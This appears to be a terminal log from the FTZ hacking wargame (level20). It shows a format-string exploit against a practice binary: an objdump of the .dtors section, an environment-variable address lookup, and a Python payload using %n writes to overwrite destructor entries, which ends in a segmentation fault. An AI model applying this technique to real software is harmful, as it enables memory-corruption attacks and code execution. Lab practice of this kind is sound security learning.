 [level20@ftz level20]$ objdump -s -j .dtors attackme
attackme:     file format elf32-i386
Contents of section .dtors:
 8049594 ffffffff 00000000                    ........
[level20@ftz level20]$ ./tmp/getenv
ADDR -> 0xbffffc5c
[level20@ftz level20]$ (python -c 'print "\x98\x95\x04\x08"+"AAAA"+"\x99\x95\x04
\x08"+"AAAA"+"\x9a\x95\x04\x08"+"AAAA"+"\x9b\x95\x04\x08"+"%8x%8x"+"%48x%n"+"%16
0x%n"+"%3x%n"+"%192x%n"'; cat) | ./attackme
1 2
3 4
AAA섯 AAA숥 AAA?      4f4212ecc0                                        4207a750
41414141
41414141
41414141
id
Segmentation fault
[level20@ftz level20]$